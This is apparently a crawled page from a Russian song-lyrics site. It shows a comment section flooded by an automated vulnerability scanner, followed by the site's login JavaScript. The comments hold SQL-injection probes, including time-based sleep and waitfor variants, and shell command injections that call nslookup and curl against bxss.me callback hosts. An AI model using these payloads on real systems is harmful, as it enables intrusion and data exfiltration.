hitegictkjzqe715ea.bxss.me||curl hitegictkjzqe715ea.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>|(nslookup${IFS}-q${IFS}cname${IFS}hitnoztejjdned0465.bxss.me||curl${IFS}hitnoztejjdned0465.bxss.me)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>&(nslookup${IFS}-q${IFS}cname${IFS}hitykmnbbywdk05c7b.bxss.me||curl${IFS}hitykmnbbywdk05c7b.bxss.me)&&#039;\\&quot;`0&(nslookup${IFS}-q${IFS}cname${IFS}hitykmnbbywdk05c7b.bxss.me||curl${IFS}hitykmnbbywdk05c7b.bxss.me)&`&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:40</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:41</span><br>555</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 5*5=25 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 5*5=26 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 3*2&gt;999 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 3*2&gt;5 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 5*5=25</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 5*5=26</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 3*2&gt;999</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1 OR 3*2&gt;5</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 5*5=25 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 5*5=26 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 3*2&gt;999 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 3*2&gt;5 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 5*5=25 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 5*5=26 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 3*2&gt;999 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 3*2&gt;5 -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 5*5=25 or &#039;KWCVBg9k&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 5*5=26 or &#039;KWCVBg9k&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 3*2&lt;5 or &#039;KWCVBg9k&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&#039; OR 89=89 or &#039;KWCVBg9k&#039;=&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 5*5=25 or &quot;BhHWbFEr&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 5*5=26 or &quot;BhHWbFEr&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 3*2&lt;5 or &quot;BhHWbFEr&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>-1&quot; OR 946=946 or &quot;BhHWbFEr&quot;=&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1*if(now()=sysdate(),sleep(15),0)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>10&#039;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&#039;Z</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>10&quot;XOR(1*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1-1; waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1-1); waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1-1 waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1whwMEMre&#039;; waitfor delay &#039;0:0:15&#039; -- </div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1-1 OR 377=(SELECT 377 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1-1) OR 796=(SELECT 796 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1-1)) OR 194=(SELECT 194 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>13FLDdoG8&#039; OR 614=(SELECT 614 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>16Pt0mrdj&#039;) OR 534=(SELECT 534 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>17JodFb4g&#039;)) OR 882=(SELECT 882 FROM PG_SLEEP(15))--</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1&#039;&quot;</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>@@jt3qF</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>(select 198766*667891)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>(select 198766*667891 from DUAL)</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:42</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:43</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:43</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:43</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:43</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:43</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 18:43</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 19:33</span><br>1</div><div class="onec"><span><b>(select 198766*667891 from DUAL)</b> 25 Apr 19:33</span><br>555</div>
	<div class='com_form'>
		<form name="comment" id="form_com" action="" method="post">
			<div style="padding:0px 14px 0px 0px;">
			<textarea name="com" id="com" placeholder="Напиши о чем эта песня"></textarea>
			</div>
			<input type="hidden" name="comment_id" value="2304">
			<input type="hidden" name="docom" value="1">
			<a href="/registration" onclick="javascript:login_form();com_add=true;return false;" class="supbut">Отправить</a>
		</form>
	</div>
</div>
		<div id="p-left">
		</div>
		<div id="p-right">
		2010-2026 © <a href="/" style="color:#555555">Tottext.ru</a> Тексты песен 
		</div>
	</div>
		<script type="text/javascript" src="https://tottext.ru/js/login_form"></script>
	<script type="text/javascript" src="https://tottext.ru/js/login"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tottext.ru/js/login
body_size: 2749
content:
//window.onload = function(){
	var com_add = false;
	function getXmlHttp(){
	  var xmlhttp;
	  try {
		xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
	  } catch (e) {
		try {
		  xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (E) {
		  xmlhttp = false;
		}
	  }
	  if (!xmlhttp && typeof XMLHttpRequest!='undefined') {
		xmlhttp = new XMLHttpRequest();
	  }
	  return xmlhttp;
	}
	function login_form(){
		document.getElementById('login-popup').style.display='block';
		document.getElementById('front').style.display='block';
		document.getElementById('captchaimg').src='/engine/modules/captcha.php';
		return false;
	}
	var req = getXmlHttp();
	var login = document.getElementById('a_login')
	if(login)login.onclick=function(){login_form();return false;
	}
	var registration = document.getElementById('a_registration')
	if(registration)registration.onclick=function(){login_form();return false;
	}
	var logout = document.getElementById('a_logout')
	if(logout)logout.onclick=function(){
		req.onreadystatechange = function() {
			if (req.readyState == 4) {
				if(req.status == 200) {
					document.getElementById('login-popup').style.display='block';
					document.getElementById('front').style.display='block';
					setTimeout(function() { window.location = window.location; }, 2000);
					
				}
			}
		}
		req.open('GET', '/engine/modules/logout_ajax.php', true);
		req.send(null);
		return false;
	}
	var div = document.getElementById('login-popup');
	var el = div.getElementsByTagName('*');
	var act = '';

	for(var i=0; i<el.length; i++){
		act = el[i].getAttribute('data-action');
		if(act == 'auth:webkind'){
			el[i].onclick=function(){	
				document.getElementById('login-by-social').style.display='none';
				document.getElementById('login-by-email').style.display='block';
				document.getElementById('login-form-forget-password').style.display='none';
			}
		}
		if(act == 'auth:close-popup'){
			el[i].onclick=function(){	
				document.getElementById('login-popup').style.display='none';
				document.getElementById('front').style.display='none';
				com_add = false;
				return false;
			}
		}
		if(act == 'auth:restorepassword-form'){
			el[i].onclick=function(){	
				document.getElementById('login-by-social').style.display='none';
				document.getElementById('login-by-email').style.display='none';
				document.getElementById('login-form-forget-password').style.display='block';
			}
		}
		if(act == 'auth:sociallogin'){
			el[i].onclick=function(){	
				document.getElementById('login-by-social').style.display='block';
				document.getElementById('login-by-email').style.display='none';
				document.getElementById('login-form-forget-password').style.display='none';
			}
		}
		if(act == 'auth:regbyemail'){
			el[i].onclick=function(){	
				var co = 0;
				var post = '';
				/*var name = document.getElementById('login-regbyemail-firstname').value;
				var regexp = /^[a-z]([0-9a-z_])+$/i
				var err = document.getElementById('login-regbyemail-firstname-err');
				if ( name.length > 16 || name.length < 3 ){
					err.innerHTML = 'От 3 до 16 символов!';
				}else if(!(regexp.test(name))){
					err.innerHTML = 'Имя может включать латинские буквы, цифр, подчёркивание и начинается с буквы!';
				}else{
					err.innerHTML = '';
					post += 'name='+encodeURIComponent(name);
					co++;
				}*/
				
				var name = document.getElementById('login-regbyemail-email').value;
				var regexp = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
				var err = document.getElementById('login-regbyemail-email-err');
				if ( name.length > 80 || name.length < 4 ){
					err.innerHTML = 'От 4 до 80 символов!';
				}else if(!(regexp.test(name))){
					err.innerHTML = 'Некорректный Email!';
				}else{
					err.innerHTML = '';
					post += 'email='+encodeURIComponent(name);
					co++;
				}
				
				name = document.getElementById('login-regbyemail-password').value;
				regexp = /^([0-9a-zA-Z])+$/
				err = document.getElementById('login-regbyemail-password-err');
				if ( name.length > 16 || name.length < 5 ){
					err.innerHTML = 'От 5 до 16 символов!';
				}else if(!(regexp.test(name))){
					err.innerHTML = 'Пароль может состоять только из латинских букв и цифр!';
				}else{
					err.innerHTML = '';
					post += '&pass='+encodeURIComponent(name);
					co++;
				}
				
				name = document.getElementById('login-regbyemail-captcha').value;
				regexp = /^[0-9]{10}$/i
				err = document.getElementById('login-regbyemail-captcha-err');
				if(!(regexp.test(name))){
					err.innerHTML = 'Ровно 10 цифр!';
				}else{
					err.innerHTML = '';
					post += '&captcha='+encodeURIComponent(name);
					co++;
				}
				if(co == 3){
					document.getElementById('login-popup-warning-box').style.display = 'none';
					document.getElementById('login-popup-warning-box').innerHTML = '';
					req.onreadystatechange = function() {
						if (req.readyState == 4) {
							if(req.status == 200) {
								var res = eval('(' + req.responseText + ')');
								if(res.status == 'false'){
									document.getElementById('login-popup-warning-box').style.display = 'block';
									document.getElementById('login-popup-warning-box').innerHTML = res.text;
								}else if(res.status == 'true'){
									document.getElementById('login-staff-block').innerHTML = '<h2>Благодарим Вас за успешную регистрацию!</h2>';
									if(com_add && document.getElementById("form_com"))document.getElementById("form_com").submit();
									else setTimeout(function() { window.location = window.location; }, 2000);
								}
							}
						}
					}
					req.open('POST', '/engine/modules/reg_ajax.php', true);
					req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
					req.send(post);
				}
			}
		}
		
		if(act == 'auth:loginbyemail'){		
			el[i].onclick=function(){	
				var co = 0;
				var post = '';
				var name = document.getElementById('login-by-email-email').value;
				var regexp = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
				var err = document.getElementById('login-by-email-email-err');
				if ( name.length > 80 || name.length < 4 ){
					err.innerHTML = 'От 4 до 80 символов!';
				}else if(!(regexp.test(name))){
					err.innerHTML = 'Некорректный Email!';
				}else{
					err.innerHTML = '';
					post += 'email='+encodeURIComponent(name);
					co++;
				}
				
				name = document.getElementById('login-by-email-password').value;
				regexp = /^([0-9a-zA-Z])+$/
				err = document.getElementById('login-by-email-password-err');
				if ( name.length > 16 || name.length < 5 ){
					err.innerHTML = 'От 5 до 16 символов!';
				}else if(!(regexp.test(name))){
					err.innerHTML = 'Пароль может состоять только из латинских букв и цифр!';
				}else{
					err.innerHTML = '';
					post += '&pass='+encodeURIComponent(name);
					co++;
				}
				if(co == 2){
					document.getElementById('login-popup-warning-box').style.display = 'none';
					document.getElementById('login-popup-warning-box').innerHTML = '';
					req.onreadystatechange = function() {
						if (req.readyState == 4) {
							if(req.status == 200) {
								var res = eval('(' + req.responseText + ')');
								if(res.status == 'false'){
									document.getElementById('login-popup-warning-box').style.display = 'block';
									document.getElementById('login-popup-warning-box').innerHTML = res.text;
								}else if(res.status == 'true'){
									document.getElementById('login-staff-block').innerHTML = '<h2>Успешная авторизация!</h2>';
									if(com_add && document.getElementById("form_com"))document.getElementById("form_com").submit();
									else setTimeout(function() { window.location = window.location; }, 2000);
								}
							}
						}
					}
					req.open('POST', '/engine/modules/login_ajax.php', true);
					req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
					req.send(post);
				}
			}
		}
		
		if(act == 'auth:restorepassword'){		
			el[i].onclick=function(){	
				var co = 0;
				var post = '';
				var name = document.getElementById('login-forget-email').value;
				var regexp = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;
				var err = document.getElementById('login-forget-email-err');
				if ( name.length > 80 || name.length < 4 ){
					err.innerHTML = 'От 4 до 80 символов!';
				}else if(!(regexp.test(name))){
					err.innerHTML = 'Некорректный Email!';
				}else{
					err.innerHTML = '';
					post += 'email='+encodeURIComponent(name);
					
					document.getElementById('login-popup-warning-box').style.display = 'none';
					document.getElementById('login-popup-warning-box').innerHTML = '';
					req.onreadystatechange = function() {
						if (req.readyState == 4) {
							if(req.status == 200) {
								var res = eval('(' + req.responseText + ')');
								if(res.status == 'false'){
									document.getElementById('login-popup-warning-box').style.display = 'block';
									document.getElementById('login-popup-warning-box').innerHTML = res.text;
								}else if(res.status == 'true'){
									document.getElementById('login-staff-block').innerHTML = '<h2>На Ваш Email отправлено сообщение с новым паролем!</h2>';
									setTimeout(function() { window.location = window.location; }, 2000);
								}
							}
						}
					}
					req.open('POST', '/engine/modules/restore_ajax.php', true);
					req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
					req.send(post);
				}
			}
		}
		if(act == 'auth:vkontakte'){	
			el[i].onclick=function(){

			  function authInfo(response) {
				  if (response.session) {
					//console.log(response);
					req.onreadystatechange = function() {
						if (req.readyState == 4) {
							if(req.status == 200) {
								var res = eval('(' + req.responseText + ')');
								if(res.status == 'false'){
									document.getElementById('login-popup-warning-box').style.display = 'block';
									document.getElementById('login-popup-warning-box').innerHTML = res.text;
								}else if(res.status == 'true'){
									document.getElementById('login-staff-block').innerHTML = '<h2>Успешная авторизация!</h2>';
									if(com_add && document.getElementById("form_com"))document.getElementById("form_com").submit();
									else setTimeout(function() { window.location = window.location; }, 2000);
								}
							}
						}
					}
					req.open('GET', '/engine/modules/oauth_ajax.php?type=vk&name='+encodeURIComponent(response.session.user['first_name']+' '+response.session.user['last_name']), true);
					req.send(null);
				  } else {
					alert('Отмена авторизации!');
				  }
				}				
				VK.Auth.login(authInfo,65536+8192+2+4194304+524288+1024);
			}
		}
		if(act == 'auth:odnoklassniki'){
			el[i].onclick=function(){
				var link = 'https://connect.ok.ru/oauth/authorize?client_id='+'1250915328'+'&scope='+'VALUABLE_ACCESS'+'&response_type='+'code'+'&redirect_uri='+encodeURIComponent('http://tottext.ru/oa');
				
				var newWin = window.open(link,"","width="+screen.width/2+",height="+screen.height);
			}
		}
		if(act == 'auth:facebook'){
			el[i].onclick=function(){
				FB.login(function(response) {
					  if (response.status === 'connected') {
							FB.api('/me', function(response) {	
								req.onreadystatechange = function() {
									if (req.readyState == 4) {
										if(req.status == 200) {
											var res = eval('(' + req.responseText + ')');
											if(res.status == 'false'){
												document.getElementById('login-popup-warning-box').style.display = 'block';
												document.getElementById('login-popup-warning-box').innerHTML = res.text;
											}else if(res.status == 'true'){
												document.getElementById('login-staff-block').innerHTML = '<h2>Успешная авторизация!</h2>';
